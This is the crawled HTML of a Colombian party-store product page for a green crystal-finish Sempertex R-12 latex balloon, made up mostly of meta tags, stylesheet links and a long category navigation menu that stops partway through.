

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor/globos-cristal-sempertex/globo-verde-cristal-r12
body_size: 91515
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globo de Látex de Color Verde Cristal R-12 (x 1 und ), Sempertex"/>
<meta name="description" content="Globo Cristal de color Verde con acabado translúcido que simula vidrio al inflarse. Perfecto para bodas, cumpleaños y decoraciones modernas inolvidables."/>
<meta name="keywords" content="Globo Látex, Globo Cristal, Globo Biodegradable, Globo Verde"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globo de Látex de Color Verde Cristal R-12 (x 1 und ), Sempertex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-verde-cristal-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Verde Cristal R-12" /><meta name="twitter:description" content="Globo de látex en textura Cristal y color Verde, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy intensos de color. Esto crea un brillo muy intenso en los globos, como si fueran de vidrio" /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-verde-cristal-r12-33457.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Verde Cristal R-12" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-verde-cristal-r12-33457.jpg" /><meta property="og:description" content="Globo de látex en textura Cristal y color Verde, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy intensos de color. Esto crea un brillo muy intenso en los globos, como si fueran de vidrio" /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-verde-cristal-r12?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF33457-ver"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-verde-cristal-r12 categorypath-globos-y-mas-globos-de-latex-globos-unicolor-globos-cristal-sempertex category-globos-cristal-sempertex page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idxWPzx5Z7" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/globos-y-mas"> Globos y Más  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-1-1 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex">Globos de Látex</a></div><ul class="level3-listing"><li class="nav-1-1-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor"><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li class="nav-1-1-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion"><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-2 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados">Microfoil o Metalizados</a></div><ul class="level3-listing"><li class="nav-1-2-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras"><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li class="nav-1-2-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes"><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li class="nav-1-2-3 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos"><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li class="nav-1-2-4 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos"><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-3 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos">Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title nav-1-4 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/soportes-bases">Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/personalizados"> Personalizados  </a>  </li>   <li class="nav-3&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/globos-con-helio"> Globos con Helio  </a>  </li>   <li class="nav-4&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios"> Bouquets y Arreglos  </a>  <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios"> Detalles y Obsequios  </a>  <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/fiestas-accesorios"> Fiesta y Accesorios  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-6-1 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti">Confetti</a></div><ul class="level3-listing"><li class="nav-6-1-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa"><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li class="nav-6-1-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti"><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-2 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion">Kit Decoración</a></div><ul class="level3-listing"><li class="nav-6-2-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy"><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li class="nav-6-2-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa"><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li class="nav-6-2-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente"><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-3 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/velas">Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title nav-6-4 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros">Banderines y Letreros</a></div><ul class="level3-listing"><li class="nav-6-4-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines"><span class="level2-name sub-cat-name">Banderines</span></a></li><li class="nav-6-4-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles"><span class="level2-name sub-cat-name">Carteles</span></a></li><li class="nav-6-4-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas"><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-5 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion">Accesorios</a></div><ul class="level3-listing"><li class="nav-6-5-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras"><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li class="nav-6-5-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines"><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li class="nav-6-5-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta"><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li class="nav-6-5-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta"><span class="level2-name sub-cat-name">Gafas</span></a></li><li class="nav-6-5-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta"><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-6 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables">Menajes</a></div><ul class="level3-listing"><li class="nav-6-6-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa"><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li class="nav-6-6-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos"><span class="level2-name sub-cat-name">Platos</span></a></li><li class="nav-6-6-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos"><span class="level2-name sub-cat-name">Vasos</span></a></li><li class="nav-6-6-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas"><span class="level2-name sub-cat-name">Servilletas</span></a></li><li class="nav-6-6-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos"><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li class="nav-6-6-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones"><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-7 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes">Elementos Colgantes</a></div><ul class="level3-listing"><li class="nav-6-7-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas"><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li class="nav-6-7-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales"><span class="level2-name sub-cat-name">Espirales</span></a></li><li class="nav-6-7-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel"><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li class="nav-6-7-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras"><span class="level2-name sub-cat-name">Figuras</span></a></li><li class="nav-6-7-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles"><span class="level2-name sub-cat-name">Moviles</span></a></li><li class="nav-6-7-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas"><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota"> Decoración de Eventos  </a>  <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/ocasiones-y-temas"> Ocasiones y Temas  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title nav-8-1 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones">Ocasiones</a></div><ul class="level3-listing"><li class="nav-8-1-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados"><span class="level2-name sub-cat-name">Grados</span></a></li><li class="nav-8-1-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos"><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li class="nav-8-1-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year"><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li class="nav-8-1-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres"><span class="level2-name sub-cat-name">Padres</span></a></li><li class="nav-8-1-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas"><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li class="nav-8-1-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres"><span class="level2-name sub-cat-name">Madres</span></a></li><li class="nav-8-1-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower"><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li class="nav-8-1-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero"><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li class="nav-8-1-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad"><span class="level2-name sub-cat-name">Navidad</span></a></li><li class="nav-8-1-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years"><span class="level2-name sub-cat-name">15 Años</span></a></li><li class="nav-8-1-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios"><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li class="nav-8-1-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween"><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-2 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones">Temas</a></div><ul class="level3-listing"><li class="nav-8-2-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka"><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li class="nav-8-2-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana"><span class="level2-name sub-cat-name">Mexicano</span></a></li><li class="nav-8-2-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco"><span class="level2-name sub-cat-name">Disco</span></a></li><li class="nav-8-2-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon"><span class="level2-name sub-cat-name">Neón</span></a></li><li class="nav-8-2-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino"><span class="level2-name sub-cat-name">Casino</span></a></li><li class="nav-8-2-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol"><span class="level2-name sub-cat-name">Futbol</span></a></li><li class="nav-8-2-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino"><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li class="nav-8-2-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz"><span class="level2-name sub-cat-name">Caritas</span></a></li><li class="nav-8-2-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto"><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li class="nav-8-2-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata"><span class="level2-name sub-cat-name">Parranda</span></a></li><li class="nav-8-2-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas"><span class="level2-name sub-cat-name">Estrellas</span></a></li><li class="nav-8-2-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza"><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li class="nav-8-2-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios"><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li class="nav-8-2-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas"><span class="level2-name sub-cat-name">Sirenas</span></a></li><li class="nav-8-2-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior"><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li class="nav-8-2-16 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva"><span class="level2-name sub-cat-name">Selva</span></a></li><li class="nav-8-2-17 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja"><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-3 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores">Colores</a></div><ul class="level3-listing"><li class="nav-8-3-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes"><span class="level2-name sub-cat-name">Transparentes</span></a></li><li class="nav-8-3-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos"><span class="level2-name sub-cat-name">Amarillos</span></a></li><li class="nav-8-3-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas"><span class="level2-name sub-cat-name">Naranjas</span></a></li><li class="nav-8-3-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados"><span class="level2-name sub-cat-name">Rosados</span></a></li><li class="nav-8-3-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos"><span class="level2-name sub-cat-name">Rojos</span></a></li><li class="nav-8-3-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas"><span class="level2-name sub-cat-name">Violetas</span></a></li><li class="nav-8-3-7 category-item"><a 